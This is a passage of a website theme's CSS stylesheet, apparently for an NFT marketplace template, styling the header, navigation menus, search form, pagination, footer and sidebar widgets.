-------------------------------------------------------------- */
#site-logo {
    height: 80px;
}

.header_1.header_2.style2 #site-logo {
    height: 104px;
}

.flat-search-btn {
    display        : flex;
    padding        : 16px 0;
    position: absolute;
    right: 15px;
    top: 0;
    justify-content: end;
    align-items: center;
}

#site-logo-inner {
    position         : absolute;
    top              : 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

.main-logo img,
.main-logo h2 {
    float: left;
}
/* Menu
-------------------------------------------------------------- */
/* Main Nav */
#main-nav ul {
    margin: 0px;
}

#main-nav ul li {
    position  : relative;
    list-style: none;
}

#main-nav>ul>li {
    float  : left;
    padding: 26px 25px 26px 13px;
}

#main-nav>ul>li>a {
    position     : relative;
    font-size    : 18px;
    line-height  : 26px;
    font-weight  : 700;
    display      : block;
    color        : #fff;
    padding-right: 15.5px;
}

#main-nav>.menu>li.menu-item-has-children>a::after {
    content    : '\f107';
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

/* Sub Menu */

#main-nav .sub-menu {
    position          : absolute;
    top               : 100%;
    left              : 0;
    width             : 250px;
    background-color  : #ffff;
    border-radius     : 2px;
    z-index           : 9999;
    opacity           : 0;
    visibility        : hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
    -webkit-transform : translateY(15px);
    -moz-transform    : translateY(15px);
    -ms-transform     : translateY(15px);
    -o-transform      : translateY(15px);
    transform         : translateY(15px);
}

#main-nav .sub-menu::before {
    content         : '';
    position        : absolute;
    top             : -5px;
    left            : 25px;
    height          : 15px;
    width           : 15px;
    transform       : rotate(45deg);
    background-color: #fff;
}

#main-nav .right-sub-menu {
    left : auto;
    right: 0;
}

#main-nav .sub-menu li a {
    display    : block;
    font-size  : 18px;
    color      : #14141F;
    padding    : 20px;
    font-weight: 700;
}

#main-nav .sub-menu li:not(:last-child) a {
    border-bottom: 1px solid #e1e1e18e;
}

#main-nav li:hover .sub-menu {
    opacity          : 1;
    visibility       : visible;
    -webkit-transform: translateY(0);
    -moz-transform   : translateY(0);
    -ms-transform    : translateY(0);
    -o-transform     : translateY(0);
    transform        : translateY(0);
}

#main-nav .sub-menu li.current-item a,
#main-nav .sub-menu li a:hover {
    color: var(--primary-color3);
}

#main-nav .sub-menu .sub-menu {
    left: 99%;
    top: -0;
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
    opacity: 0 !important;
    visibility: hidden !important;
    
}
#main-nav .sub-menu .menu-item:hover .sub-menu {
    opacity: 1 !important;
    visibility: visible !important;

}
#main-nav .sub-menu .sub-menu::before {
    display: none;
}
#main-nav>ul>li>a:hover {
    color: #fff;
}

#main-nav>ul>li .sub-menu li {
    position: relative;
}
#main-nav>ul>li .sub-menu li.menu-item-has-children:after {
    right: 20px;
    font-size: 14px;
    line-height: normal;
    font-weight: normal;
    content: '\f105';
    font-family: 'Font Awesome 5 Pro';
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #14141F;
}
#main-nav>ul>li .sub-menu li a {
    transition: all 0.15s linear;
    -webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
}
#main-nav>ul>li .sub-menu li a:hover,
#main-nav>ul>li .sub-menu li.current-item a {
    padding-left: 35px;
}
#main-nav>ul>li .sub-menu li a:hover::after,
#main-nav>ul>li .sub-menu li.current-item a:after {
    width: 12px;
}
#main-nav>ul>li .sub-menu li a::after {
    content: "";
    position: absolute;
    width: 0;
    height: 2px;
    background: var(--primary-color3);
    left: 15px;
    top: 28px;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

/* Mobile Menu */

#main-nav-mobi {
    display         : block;
    margin          : 0 auto;
    width           : 100%;
    position        : absolute;
    top             : 100%;
    left            : 0;
    z-index         : 999999;
    background-color: var(--primary-color);
    box-shadow: 0px 3px 16px rgb(47 83 109 / 12%);
}

.is_dark #main-nav-mobi {
    background-color: #14141F;
    box-shadow: 0px 3px 16px rgb(47 83 109 / 20%);
}

#main-nav-mobi ul {
    display   : block;
    list-style: none;
    margin    : 0;
    padding   : 0;
}

#main-nav-mobi ul li {
    margin    : 0;
    text-align: left;
    cursor    : pointer;
    padding   : 0;
    border-top: 1px solid rgba(138, 138, 160, 0.3);
    position  : relative;
}

#main-nav-mobi ul>li>a {
    color      : var(--primary-color2);
    display    : inline-block;
    font-size  : 16px;
    line-height: 48px;
    padding    : 0 15px;
    font-weight: 500;
}

#main-nav-mobi ul li:first-child {
    border-top: 0px;
}

#main-nav-mobi ul li>ul>li:first-child {
    border-top: 1px solid rgba(138, 138, 160, 0.3);
}

#main-nav-mobi ul>li.current-menu-item>a {
    color: var(--primary-color3);
}

.is_dark #main-nav-mobi ul>li.current-menu-item>a{
    background: linear-gradient(
216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#main-nav-mobi .current-item>a,
#main-nav-mobi ul>li>a:hover {
    color: var(--primary-color3);
}

.is_dark #main-nav-mobi .current-item>a,
.is_dark #main-nav-mobi ul>li>a:hover {
    background: linear-gradient(
216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#main-nav-mobi .sub-menu .menu-item a {
    margin-left: 15px;
}


#main-nav-mobi .menu-item-has-children .arrow {
    cursor     : pointer;
    display    : inline-block;
    font-size  : 20px;
    font-family: "FontAwesome";
    line-height: 48px;
    position   : absolute;
    right      : 15px;
    text-align : center;
    top        : 0;
    width      : 48px;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
    font-family: "Font Awesome 5 Pro";
    content: "\f107";
    color  : var(--primary-color2);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
    color  : var(--primary-color3);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
    background: linear-gradient(
        216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
}


#main-nav-mobi .menu-item-has-children .arrow.active {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
    content: "\f107";
}

#main-nav-mobi ul ul li {
    background-color: var(--primary-color);
    border-top      : 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark #main-nav-mobi ul ul li {
    background-color: #14141F;
}

/* Search icon */
#site-header .header-search-icon {
    display    : block;
    font-size  : 14px;
    line-height: 100px;
}

.opacity_0{
    opacity: 0;
}

/* Search Form */
.header-search {
    position    : relative;
    margin-right: 36px;
    padding: 14px 0;
}

.header-search .show-search svg{
    opacity: 1;
}

.top-search.show {
    visibility: visible;
    filter    : alpha(opacity=100);
    opacity   : 1;
}

.top-search {
    position          : absolute;
    right             : -16px;
    top               : 130%;
    width             : 250px;
    opacity           : 0;
    visibility        : hidden;
}

.search-submit {
    position          : absolute;
    top               : 0;
    right             : 0;
    font-size         : 20px;
    background        : none;
    color             : #14141F;
    border-radius     : 0;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    transition: all ease .3s;
    border: none;
    border-radius: 30px;
    line-height: 20px;
    padding: 15px 15px;
    background: transparent;
}

.search-submit:hover {
    border: none;
    color: #fff;
}

.search-form {
    position: relative;
}

.search-form .search-field:focus,
.search-form .search-field {
    background      : #F8F8F8;
    color           : #14141F;
    width           : 100%;
    padding-left    : 20px;
    border          : 1px solid #fff;
    border-radius   : 30px;
    line-height: 23px;
    padding: 13px 50px 13px 15px;
}

.search-form .search-field::placeholder {
    color           : #14141F;
    line-height: 23px;
    font-size: 16px;
}

.icon-fl-search-filled{
    color: #14141F;
}

/* Mobile Menu Button */
.mobile-button {
    display           : none;
    position          : absolute;
    width             : 26px;
    height            : 26px;
    float             : right;
    top               : 50%;
    right             : 15px;
    background-color  : transparent;
    cursor            : pointer;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
    -webkit-transform : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%);
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
    background-color  : #ffffff;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

.mobile-button:before,
.mobile-button:after {
    content                 : '';
    position                : absolute;
    top                     : 0;
    height                  : 3px;
    width                   : 100%;
    left                    : 0;
    top                     : 50%;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin    : 50% 50%;
    transform-origin        : 50% 50%;
}

.mobile-button span {
    position   : absolute;
    width      : 100%;
    height     : 3px;
    left       : 0;
    top        : 50%;
    overflow   : hidden;
    text-indent: 200%;
}

.mobile-button:before {
    -webkit-transform: translate3d(0, -7px, 0);
    -moz-transform   : translate3d(0, -7px, 0);
    transform        : translate3d(0, -7px, 0);
}

.mobile-button:after {
    -webkit-transform: translate3d(0, 7px, 0);
    -moz-transform   : translate3d(0, 7px, 0);
    transform        : translate3d(0, 7px, 0);
}

.mobile-button.active span {
    opacity: 0;
}

.mobile-button.active:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -moz-transform   : rotate3d(0, 0, 1, 45deg);
    transform        : rotate3d(0, 0, 1, 45deg);
}

.mobile-button.active:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -moz-transform   : rotate3d(0, 0, 1, -45deg);
    transform        : rotate3d(0, 0, 1, -45deg);
}
.tf-button-submit:hover {
    opacity: .9;
    color: #fff;
} 
.is_dark .tf-button-submit:hover {
    color: #fff;
}

/* Header Fixed */

.header_1.is-fixed {
    position  : fixed;
    top       : -161px;
    left      : 0;
    width     : 100%;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
    z-index   : 9999;
    background: linear-gradient(
        227.3deg, #8A208C 0%, #181B81 100.84%);
    border: none;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}
.is_dark .header_1.header_2.style.is-fixed,
.is_dark .header_1.is-fixed {
    background: #14141F;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 50%);
}
.header_1.is-fixed .mode_switcher{
    display: none;
}

.header_1.header_2.is-fixed .mode_switcher{
    display: inline-flex;
}

.header_1.is-fixed.is-small{
    top: 0;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
} 

#header_admin.is-fixed {
    position  : fixed;
    top       : 0;
    left      : 0;
    width     : 100%;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
    z-index   : 9999;
    background-color: rgb(81 66 252 / 93%);
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}


.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field {
    background-color: #ffffff;
    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
}

.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field,
.header_1.is-fixed .search-form .search-field::placeholder,
.header_1.is-fixed .search-submit {
    color : #14141F;
}

/* Pagination
-------------------------------------------------------------- */
.themesflat-pagination {
    margin: 32px 30px;
}

.themesflat-pagination ul {
    margin  : 0px;
    position: relative;
}

.themesflat-pagination ul li {
    display     : inline-block;
    padding     : 0px;
    margin-right: 7px;
}

.themesflat-pagination ul li .page-numbers {
    display      : inline-block;
    font-size    : 14px;
    font-family  : 'Rubik', sans-serif;
    font-weight  : 400;
    color        : #787878;
    text-align   : center;
    width        : 29px;
    height       : 30px;
    border-radius: 3px;
    border       : 1px solid var(--primary-color4);
    line-height  : 30px;
}

.themesflat-pagination ul li .page-numbers:hover,
.themesflat-pagination ul li .page-numbers.current {
    background-color: var(--primary-color);
    color           : #fff;
    border-color    : var(--primary-color);
}

.themesflat-pagination ul li .next,
.themesflat-pagination ul li .prev {
    font-size  : 14px;
    font-weight: 700;
    color      : #878787;
}

.themesflat-pagination ul li .next:hover,
.themesflat-pagination ul li .prev:hover {
    color: var(--primary-color);
}

/* Footer
-------------------------------------------------------------- */
#footer {
    padding: 80px 0 80px;
    background-color: #fff;
}

#footer.style-2 {
    background-color: #ffffff;
}

.is_dark #footer{
    background-color: #0D0D11;
}

/* Scroll Top
-------------------------------------------------------------- */
#scroll-top {
    position             : fixed;
    display              : block;
    width                : 50px;
    height               : 50px;
    line-height          : 50px;
    border-radius        : 4px;
    text-align           : center;
    z-index              : 1;
    right                : 14px;
    bottom               : 23px;
    border-radius        : 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius   : 50%;
    -ms-border-radius    : 50%;
    -o-border-radius     : 50%;
    opacity              : 0;
    visibility           : hidden;
    cursor               : pointer;
    overflow             : hidden;
}

#scroll-top.show {
    right     : 15px;
    opacity   : 1;
    visibility: visible;
}

#scroll-top:before,
#scroll-top:after {
    content           : "";
    position          : absolute;
    top               : 0;
    left              : 0;
    width             : 100%;
    height            : 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#scroll-top:before {
    z-index         : -1;
    background-color: var(--primary-color3);
}

.is_dark #scroll-top:before {
    z-index         : -1;
    background-color: #fff;
}

#scroll-top:after {
    content    : "\f077";
    font-family: "Font Awesome 5 Pro";
    font-size  : 18px;
    color      : #ffffff;
    font-weight: 600;
}

.is_dark #scroll-top:after {
    color      : #5142FC;
}

#scroll-top:hover {
    transform: translateY(-7%);
}

/* Widget
-------------------------------------------------------------- */
.widget p,
.widget .title-widget {
    color: var(--primary-color2);
}

.fl-dark .widget p,
.fl-dark .widget .title-widget {
    color: var(--primary-color);
}

#footer .widget p {
    font-size  : 14px;
    line-height: 22px;
}

.side-bar .widget p {
    font-size: 15px;
}

#footer .title-widget {
    line-height: 26px;
}

#side-bar .title-widget {
    line-height  : 30px;
    margin-bottom: 20px;
}

#side-bar .title-widget.style-2 {
    line-height: 26px;
    margin-bottom: 14px;
}

#side-bar .widget {
    margin-bottom: 40px;
}

#side-bar .widget.mgbt-24 {
    margin-bottom: 24px;
}

.sc-widget.style-1 {
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    justify-content: space-between;
}

#side-bar.style-2 {
    padding-left: 50px;
}

#side-bar .widget.mgbt-0 {
    margin-bottom: 0;
}

#side-bar.style-3 {
    padding-right: 55px;
}

.sub-title.small {
    font-size: 14px;
    line-height: 22px;
}

.sub-title.style-2 {
    margin-bottom: 40px;
}

/*widget-logo*/
.widget-logo .logo-footer a {
    color: var(--primary-color3);
}

.widget-logo .logo-footer a {
    font-size  : 36px;
    font-weight: bold;
}

.widget-logo .logo-footer {
    margin-bottom: 13px;
}

.widget-logo .sub-widget-logo {
    padding-right: 35px;
    margin-bottom: 26px;
}

/* widget-social */
.widget-social ul {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-1 a {
    background-color: #EBEBEB;
    color           : #7A798A;
}

.is_dark .widget-social.style-1 a {
    background-color: #343444;
    color: #ffffff;
}

.widget-social.style-1 a:hover {
    color: var(--primary-color);
    background-color: var(--primary-color3);
}

.is_dark .widget-social.style-1 a:hover {
    color: #ffffff;
    background-color: var(--primary-color3);
}

.widget-social.style-1 ul li {
    margin-right: 12px;
}

.widget-social.style-1 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-1 ul li a {
    width          : 40px;
    height         : 40px;
    border-radius  : 5px;
    text-align     : center;
    justify-content: center;
    align-items    : center;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    font-size      : 21px;
}

.widget-social.style-1 ul li.style-2 a {
    font-size: 22px;
}

.widget-social.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-2 .title-widget {
    line-height : 26px;
    margin-right: 17px;
}

.widget-social.style-2 ul {
    margin-right: 3px;
}

.widget-social.style-2 ul li {
    margin-left: 12px;
}

.widget-social.style-2 ul li:first-child {
    margin-left: 0px;
}

.widget-social.style-2 ul li a {
    font-size  : 16px;
    line-height: 26px;
    color: #7A798A;
}

.widget-social.style-2 ul li a:hover{
    color: var(--primary-color3);
}
.is_dark .widget-social.style-2 ul li a:hover {
    color: #fff;
}

.widget-social.style-3 ul li a {
    background-color: #fff;
    color: #14141F;
}

.widget-social.style-3 ul li a:hover {
    color: #fff;
    background-color: #5142FC;
}

.widget-social.style-3 ul li {
    margin-right: 12px;
}

.widget-social.style-3 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-3 ul li a {
    width: 40px;
    height: 40px;
    border-radius: 8px;
    text-align: center;
    justify-content: center;
    align-items: center;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    font-size: 25px;
}

.widget-social.style-3 ul li.style-2 a {
    font-size: 22px;
}


/* widget-menu */
.widget-menu {
    padding-top: 18px;
}

.widget-menu.style-1 {
    padding-left: 30px;
}

.widget-menu.style-2 {
    padding-left: 38px;
}

.widget-menu.fl-st-3 {
    padding-left: 33px;
}

.widget-menu .title-widget {
    margin-bottom: 24px;
}

.widget-menu ul li {
    margin-bottom: 14px;
}

.widget-menu ul li:last-child {
    margin-bottom: 0px;
}

.widget-menu ul li a {
    font-size  : 14px;
    line-height: 22px;
    position   : relative;
}

.widget-menu ul li a::after {
    content           : '';
    width             : 0;
    height            : 1px;
    position          : absolute;
    background        : var(--primary-color3);
    left              : 50%;
    bottom            : 0;
    transform         : translateX(-50%);
    visibility        : hidden;
    opacity           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-menu ul li a:hover::after {
    width             : 100%;
    visibility        : visible;
    opacity           : 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* widget-subcribe */
.widget-subcribe {
    padding-top : 17px;
    padding-left: 20px;
}

.widget-subcribe .title-widget {
    margin-bottom: 25px;
}

.widget-subcribe .sub-widget-subcribe {
    padding-right: 5px;
    margin-bottom: 23px;
}

.widget-subcribe .form-subcribe form {
    position: relative;
}

.widget-subcribe .form-subcribe input {
    border-radius: 10px;
    background: #F8F8F8;
    width: 100%;
    padding: 13px 50px 12px 22px;
    font-size: 14px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark .widget-subcribe .form-subcribe input {
    background: transparent;
}

.widget-subcribe .form-subcribe input:focus{
    border: 1px solid #5142FC;
}

.widget-subcribe .form-subcribe input {
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-subcribe .form-subcribe input::placeholder {
    font-size: 14px;
    white-space: nowrap;
    max-width: 70%;
    overflow: hidden;
}

.widget-subcribe .form-subcribe button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 21px;
    padding: 15px 18px 14px 19px;
    color: var(--primary-color);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button .icon-fl-send {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button:hover .icon-fl-send{
    color: #fff;
}

.widget-subcribe .form-subcribe button:hover {
    opacity: .9;
}

/* widget-recent-post */
.box-recent-post,
.widget-recent-post ul li.box-recent-post {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    width: 100%;
    align-items: center;
    padding: 8px 12px 8px 8px;
    border-radius: 6px;
    cursor: default;
    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
}
.is_dark .widget-recent-post ul li.box-recent-post {
    background: #343444;
}

.widget-recent-post ul li.box-recent-post {
    margin-bottom: 16px;
}

.widget-recent-post ul li:last-child {
    margin-bottom: 0px;
}

.box-recent-post .box-feature img {
    width: 47px;
    height: 44px;
    border-radius: 6px;
    object-fit: cover;
}

.box-recent-post .box-content {
    padding-left: 10px;
    width: 86%;
}

.box-recent-post .box-content span {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: space-between;
}

.box-recent-post .box-content .title-recent-post {
    font-size: 14px;
    font-weight: bold;
    line-height: 22px;
}

.box-recent-post .box-content .sub-recent-post,
.box-recent-post .box-content .day-recent-post {
    font-size: 13px;
    line-height: 18px;
    margin-top: 4px;
    color: #7A798A;
}

.box-recent-post .box-content .day-recent-post:hover {
    color: var(--primary-color3);
}

/* widget-tag */
.widget-tag.style-1 {
    margin-right: -5px;
}

.widget-tag ul {
    display  : -webkit-box;
    display  : -moz-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    display  : flex;
    flex-wrap: wrap;
}

.widget-tag.style-1 ul li {
    margin-right : 12px;
    margin-bottom: 13px;
}

.widget-tag a.box-widget-tag {
    line-height: 38px;
    padding: 0 28px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
}

.widget-tag a.box-widget-tag {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: #fff;
}


.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: var(--primary-color);
}

.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color           : var(--primary-color);
}

.widget-tag.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-tag.style-2 .title-widget {
    line-height : 26px;
    margin-right: 15px;
}

.widget-tag.style-2 ul li {
    margin-right: 6px;
}

.widget-tag.style-2 ul li::after {
    content: ',';
}

.widget-tag.style-2 ul li:last-child::after {
    content: '';
}

.widget-tag.style-2 ul li a {
    font-size: 18px;
    line-height: 28px;
}

.widget-tag.style-2 ul li a {
    color: #7A798A;
}

.widget-tag.style-2 ul li a:hover {
    color: var(--primary-color3);
}
.is_dark .widget-tag.style-2 ul li a:hover {
    color: #fff;
}
/* widget-search */
.widget-search form {
    position: relative;
}

.widget-search input {
    border-radius: 10px;
    background: transparent;
    width: 100%;
    padding: 10px 70px 8px 19px;
    font-size: 13px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-search input.style-2 {
    padding: 14px 70px 12px 19px;
    font-size: 14px;
}

.widget-search input.style-2::placeholder {
    letter-spacing: 0px;
}

.widget-search input:focus {
    border: 1px solid rgba(52, 52, 68, 1);
    background: 343444;
}

.widget-search input::placeholder {
    font-size     : 14px;
    letter-spacing: -0.5px;
}

.widget-search button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 17px;
    padding: 12.5px 22px;
    border: none;
    color: #fff;
}

.widget-search button.style-2 {
    padding: 16.5px 22px;
}
.widget-search button i{
    color: #fff;
}

/* widget-filter */
.widget-filter ul {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 8px;
}

.widget-filter.style-2 ul li {
    margin-right: 12px;
    margin-bottom: 13px;
}

.widget-filter a.box-widget-filter i {
    margin-right: 8px;
    color: var(--primary-color3);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}
.is_dark .widget-filter a.box-widget-filter i {
    color: #fff;
}
.widget-filter a.box-widget-filter.active i,
.widget-filter a.box-widget-filter:hover i {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-filter a.box-widget-filter {
    line-height: 38px;
    padding: 0 20px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--primary-color2);
}

.widget-filter a.box-widget-filter {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-filter a.box-widget-filter.active,
.widget-filter a.box-widget-filter:hover {
    background-color: var(--primary-color3);
    color: #ffffff;
}


.widget-filter .btn-filter {
    color: var(--primary-color3);
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    position: relative;
    cursor: pointer;
}

.widget-filter .btn-filter:hover {
    color: var(--primary-color3);
}

.widget-filter.style-1 .header-widget-filter {
    justify-content: space-between;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
}

.widget-filter.style-1 form label {
    line-height: 26px;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 20px;
    position: relative;
    cursor: pointer;
    padding-left: 40px;
}

.widget-filter.style-1 form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-filter.style-1 input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-filter .btn-checkbox {
    position: absolute;
    top: 0;
    left: 0;
    width: 28px;
    height: 28px;
    background-color: transparent;
    border-radius: 8px;
}

.widget-filter .btn-checkbox {
    border:1px solid #7A798A;
}

.fl-dark .widget-filter .btn-checkbox {
    border:1px solid #343444;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    left: 6px;
    top: 2px;
    color: #fff;
}
/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}

.is-dark .widget-category.boder-bt {
    border-bottom: 1px solid #343444;
}

.widget-category form label {
    line-height: 16px;
    font-size: 14px;
    margin-bottom: 12px;
    position: relative;
    cursor: pointer;
    padding-left: 24px;
    letter-spacing: -0.5px;
}

.widget-category form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-category input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-category form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-category .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-category form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-category .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    font-size: 10px;
    left: 2px;
    top: 0px;
    color: #fff;
}

/* --------------widget-filter-----------*/

.widget-filter a i {
    margin-right: 8px;
}

.fl-dark .widget-filter a.box-widget-filter {
    background-color: #343444;
}

.fl-dark .widget-filter a.box-widget-filter:hover {
    background: var(--primary-color3);
    color     : var(--primary-color);
}

.widget-filter .btn-filter.style-2 {
